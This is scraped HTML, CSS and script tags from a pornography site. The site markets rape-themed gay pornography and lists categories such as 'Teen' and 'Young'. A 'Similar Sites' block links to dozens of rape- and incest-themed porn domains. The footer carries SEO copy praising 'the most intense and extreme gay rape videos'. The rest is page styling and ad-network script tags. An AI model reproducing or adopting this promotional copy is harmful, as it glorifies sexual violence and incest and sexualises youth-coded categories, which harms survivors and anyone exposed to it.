                                    <span class="total"><i class="la la-video"></i> 15 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549115973/Spanking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanking</span>
                                    <span class="total"><i class="la la-video"></i> 104 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549181509/Stud/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stud</span>
                                    <span class="total"><i class="la la-video"></i> 69 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoo</span>
                                    <span class="total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549312581/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 522 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549378117/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 232 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546691141/Twink/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twink</span>
                                    <span class="total"><i class="la la-video"></i> 869 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549443653/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 98 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549509189/Vintage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vintage</span>
                                    <span class="total"><i class="la la-video"></i> 24 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 21 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549640261/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 31 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549705797/Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Young</span>
                                    <span class="total"><i class="la la-video"></i> 379 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgayporn.com/" data-ct="3186463243">forcedgayporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestgayporn.com/" data-ct="3366366117">incestgayporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideo.net/" data-ct="179673962">gayrapevideo <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgaysex.pro/" data-ct="723926646">forcedgaysex.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgayporn.net/" data-ct="733036818">forcedgayporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideos.net/" data-ct="740096195">gayrapevideos.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freegayrapeporn.pro/" data-ct="234034728">freegayrapeporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://twinkrape.pro/" data-ct="1379289164">twinkrape.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgayanal.com/" data-ct="1409911647">forcedgayanal <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayanalrape.com/" data-ct="1428566579">GayAnalRape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughgayanal.com/" data-ct="162254629">roughgayanal.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayanalrape.pro/" data-ct="1512317482">gayanalrape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaygangrape.com/" data-ct="1522378309">GayGangRape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayroughfuck.com/" data-ct="1596505850">gayroughfuck.com <i class="la la-angle-right"></i></a></div></li>
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Free Gay Rape Porn</span></p>
						<p>
						Free Gay Rape Porn is the premier destination for those searching for the hottest gay rape porn videos. This site features the most intense and extreme gay rape videos that are sure to excite and thrill. With a wide variety of gay rape porn genres to choose from, Free Gay Rape Porn has something for everyone. Whether you're looking for rough BDSM scenes, passionate man-on-man action, or a steamy threesome, you'll find it all here.

Every video in our library has been hand-picked by our experts and each one is packed full of explicit content. We guarantee you won't be disappointed! We make sure to update our site regularly with fresh content so you can always have something new to watch. You can also easily find what you're looking for by using our sorting tools and advanced search features.

In addition to being a great source of adult entertainment, Free Gay Rape Porn also offers educational resources, such as interviews with performers and information on different forms of kink and BDSM. Our goal is to provide the highest quality content possible in order to help educate both novice viewers and experienced adult-movie connoisseurs.

At Free Gay Rape Porn, privacy and security are our top priorities. We use the latest technology to ensure that your personal information is kept secure, and all videos are streamed through a secure connection. We never share your information with third parties and never require you to register for an account to access our content.

So, if you're looking for the hottest, most intense gay rape porn videos, look no further than Free Gay Rape Porn. From rough BDSM to passionate threesomes, there's something here for everyone. We've worked hard to provide the best gay rape porn content all in one convenient location. Visit us today and start exploring!
</p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>All models were 18 years of age or older at the time of depiction. Free Gay Rape Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c88a5b8f26dd438cbeb435039cd81bc1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://freegayrapeporn.com/css/styles.css
body_size: 3648
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(230,130,130); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(220,120,120); color: rgb(255,255,255); }

.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 84px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 89px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 92px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 97px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://freegayrapeporn.com/js/r65ajmCLYeN0v6tx5JND5DI.js
body_size: 21789
content:
